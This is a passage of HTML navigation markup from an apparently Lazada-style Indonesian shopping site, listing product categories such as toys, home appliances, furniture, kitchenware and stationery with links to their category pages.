                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://ivanwirata.com/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://ivanwirata.com/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://ivanwirata.com/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://ivanwirata.com/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://ivanwirata.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://ivanwirata.com/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://ivanwirata.com/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://ivanwirata.com/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://ivanwirata.com/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://ivanwirata.com/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://ivanwirata.com/beli-perlengkapan-pesta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                <a href="https://ivanwirata.com/beli-remote-control-mainan-kendaraan/">
                    <span>Mainan Elektronik &amp; RC</span>
                </a>
                        <script type="text" class="J_data_6_9">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://ivanwirata.com/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://ivanwirata.com/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://ivanwirata.com/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://ivanwirata.com/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://ivanwirata.com/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://ivanwirata.com/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://ivanwirata.com/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://ivanwirata.com/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://ivanwirata.com/beli-mainan-walkie-talkie/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                <a href="https://ivanwirata.com/beli-olahraga-permainan-luar-ruangan/">
                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_6_10">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://ivanwirata.com/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://ivanwirata.com/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://ivanwirata.com/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://ivanwirata.com/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://ivanwirata.com/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://ivanwirata.com/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://ivanwirata.com/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://ivanwirata.com/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://ivanwirata.com/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://ivanwirata.com/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://ivanwirata.com/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://ivanwirata.com/beli-playhouses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                <a href="https://ivanwirata.com/baby-toddler-toys/">
                    <span>Mainan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_11">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://ivanwirata.com/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://ivanwirata.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://ivanwirata.com/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://ivanwirata.com/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://ivanwirata.com/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://ivanwirata.com/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://ivanwirata.com/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://ivanwirata.com/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://ivanwirata.com/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://ivanwirata.com/beli-rocking-spring-ride-on-tg/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                <a href="https://ivanwirata.com/beli-tv-audio-video-permainan-dan-gadget/">
                    <span>TV &amp; Perangkat Video</span>
                </a>
                        <script type="text" class="J_data_7_0">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://ivanwirata.com/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://ivanwirata.com/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://ivanwirata.com/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://ivanwirata.com/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://ivanwirata.com/beli-proyektor-3/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                <a href="https://ivanwirata.com/beli-perlengkapan-dapur/">
                    <span>Peralatan Dapur Kecil</span>
                </a>
                        <script type="text" class="J_data_7_1">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://ivanwirata.com/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://ivanwirata.com/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://ivanwirata.com/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://ivanwirata.com/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://ivanwirata.com/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://ivanwirata.com/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://ivanwirata.com/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://ivanwirata.com/shop-ska-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                <a href="https://ivanwirata.com/shop-perlatan-besar/">
                    <span>Elektronik Rumah Besar</span>
                </a>
                        <script type="text" class="J_data_7_2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://ivanwirata.com/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://ivanwirata.com/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://ivanwirata.com/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://ivanwirata.com/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://ivanwirata.com/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://ivanwirata.com/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://ivanwirata.com/beli-pemanas-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                <a href="https://ivanwirata.com/shop-pendingin-pembersih-udara-mini/">
                    <span>Penyejuk dan Pembersih Udara</span>
                </a>
                        <script type="text" class="J_data_7_3">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://ivanwirata.com/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://ivanwirata.com/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://ivanwirata.com/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://ivanwirata.com/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://ivanwirata.com/beli-dehumidifier/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                <a href="https://ivanwirata.com/beli-perawatan-lantai/">
                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                </a>
                        <script type="text" class="J_data_7_4">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://ivanwirata.com/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://ivanwirata.com/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://ivanwirata.com/shop-penyedot-debu-tongkat/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                <a href="https://ivanwirata.com/shop-peralatan-perawatan-personal/">
                    <span>Alat Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_7_5">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://ivanwirata.com/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://ivanwirata.com/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://ivanwirata.com/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://ivanwirata.com/beli-sikat-gigi-elektrik/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                <a href="https://ivanwirata.com/jual-aksesoris-elektronik-rumah-tangga/">
                    <span>Aksesoris &amp; Suku Cadang</span>
                </a>
                        <script type="text" class="J_data_7_6">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://ivanwirata.com/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://ivanwirata.com/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://ivanwirata.com/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                <a href="https://ivanwirata.com/jual-aksesoris-televisi/">
                    <span>Aksesoris Televisi</span>
                </a>
                        <script type="text" class="J_data_7_7">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://ivanwirata.com/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://ivanwirata.com/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://ivanwirata.com/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://ivanwirata.com/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://ivanwirata.com/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://ivanwirata.com/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://ivanwirata.com/jual-kacamata-3d-tv/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                <a href="https://ivanwirata.com/jual-home-entertainment/">
                    <span>Home Entertainment</span>
                </a>
                        <script type="text" class="J_data_7_8">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://ivanwirata.com/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://ivanwirata.com/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://ivanwirata.com/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://ivanwirata.com/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://ivanwirata.com/beli-audio-player/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                <a href="https://ivanwirata.com/beli-dekorasi-rumah/">
                    <span>Dekorasi Rumah</span>
                </a>
                        <script type="text" class="J_data_8_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://ivanwirata.com/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://ivanwirata.com/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://ivanwirata.com/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://ivanwirata.com/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://ivanwirata.com/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://ivanwirata.com/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://ivanwirata.com/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://ivanwirata.com/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://ivanwirata.com/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://ivanwirata.com/beli-wewangian-rumah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                <a href="https://ivanwirata.com/beli-furnitur/">
                    <span>Furnitur</span>
                </a>
                        <script type="text" class="J_data_8_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://ivanwirata.com/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://ivanwirata.com/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://ivanwirata.com/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://ivanwirata.com/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://ivanwirata.com/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://ivanwirata.com/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://ivanwirata.com/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://ivanwirata.com/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://ivanwirata.com/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://ivanwirata.com/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://ivanwirata.com/beli-furnitur-ruang-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                <a href="https://ivanwirata.com/beli-peralatan-ranjang/">
                    <span>Kelengkapan Tempat Tidur</span>
                </a>
                        <script type="text" class="J_data_8_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://ivanwirata.com/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://ivanwirata.com/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://ivanwirata.com/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://ivanwirata.com/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://ivanwirata.com/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://ivanwirata.com/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://ivanwirata.com/kasur-pelindung/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                <a href="https://ivanwirata.com/penerangan/">
                    <span>Penerangan</span>
                </a>
                        <script type="text" class="J_data_8_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://ivanwirata.com/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://ivanwirata.com/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://ivanwirata.com/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://ivanwirata.com/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://ivanwirata.com/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://ivanwirata.com/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://ivanwirata.com/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://ivanwirata.com/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://ivanwirata.com/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://ivanwirata.com/beli-senter/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                <a href="https://ivanwirata.com/beli-peralatan-mandi/">
                    <span>Peralatan Mandi</span>
                </a>
                        <script type="text" class="J_data_8_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://ivanwirata.com/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://ivanwirata.com/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://ivanwirata.com/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://ivanwirata.com/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://ivanwirata.com/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://ivanwirata.com/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://ivanwirata.com/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://ivanwirata.com/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://ivanwirata.com/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://ivanwirata.com/beli-cermin-kamar-mandi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                <a href="https://ivanwirata.com/beli-perlengkapan-dapur-makan/">
                    <span>Alat Dapur</span>
                </a>
                        <script type="text" class="J_data_8_5">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://ivanwirata.com/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://ivanwirata.com/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://ivanwirata.com/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://ivanwirata.com/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://ivanwirata.com/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://ivanwirata.com/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://ivanwirata.com/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://ivanwirata.com/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://ivanwirata.com/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-dapur/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                <a href="https://ivanwirata.com/beli-binatu-kebersihan/">
                    <span>Binatu &amp; Alat Kebersihan</span>
                </a>
                        <script type="text" class="J_data_8_6">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://ivanwirata.com/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://ivanwirata.com/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://ivanwirata.com/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://ivanwirata.com/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://ivanwirata.com/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://ivanwirata.com/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://ivanwirata.com/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://ivanwirata.com/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://ivanwirata.com/tempat-sampah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                <a href="https://ivanwirata.com/beli-perawatan-rumah/">
                    <span>Perkakas &amp; Perbaikan Rumah</span>
                </a>
                        <script type="text" class="J_data_8_7">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://ivanwirata.com/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://ivanwirata.com/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://ivanwirata.com/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://ivanwirata.com/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://ivanwirata.com/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://ivanwirata.com/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://ivanwirata.com/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://ivanwirata.com/lampu-penerangan-tempat-kerja/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                <a href="https://ivanwirata.com/Kebun &amp; Luar Ruangan/">
                    <span>Kebun &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_8_8">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://ivanwirata.com/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://ivanwirata.com/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://ivanwirata.com/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://ivanwirata.com/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://ivanwirata.com/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://ivanwirata.com/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://ivanwirata.com/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://ivanwirata.com/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://ivanwirata.com/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                <a href="https://ivanwirata.com/beli-alat-tulis-kerajinan/">
                    <span>Alat Tulis &amp; Kerajinan</span>
                </a>
                        <script type="text" class="J_data_8_9">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://ivanwirata.com/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://ivanwirata.com/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://ivanwirata.com/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://ivanwirata.com/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://ivanwirata.com/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://ivanwirata.com/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://ivanwirata.com/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://ivanwirata.com/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://ivanwirata.com/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://ivanwirata.com/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://ivanwirata.com/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://ivanwirata.com/beli-pensil-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                <a href="https://ivanwirata.com/beli-media-musik-dan-buku/">
                    <span>Media, Musik &amp; Buku</span>
                </a>
                        <script type="text" class="J_data_8_10">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://ivanwirata.com/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://ivanwirata.com/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://ivanwirata.com/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://ivanwirata.com/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://ivanwirata.com/film/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                <a href="https://ivanwirata.com/beli-minuman/">
                    <span>Minuman</span>
                </a>
                        <script type="text" class="J_data_9_0">
